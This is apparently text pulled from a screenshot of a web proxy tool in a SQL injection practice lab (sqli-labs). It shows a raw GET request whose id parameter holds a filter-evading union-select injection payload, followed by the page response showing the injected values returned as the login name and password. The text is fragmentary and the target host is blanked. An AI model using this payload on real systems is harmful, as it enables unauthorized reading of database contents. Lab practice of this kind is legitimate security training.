 retty Raw \n Actions
GET http:/ /?id=
-1'/*%00*/|/**/1e1union/**/select/**/1,2,3--+ HTTP/1.1
Host: 4
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ko;q=0.8,en;q=0.7
Pretty Raw Render \n Actions
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DU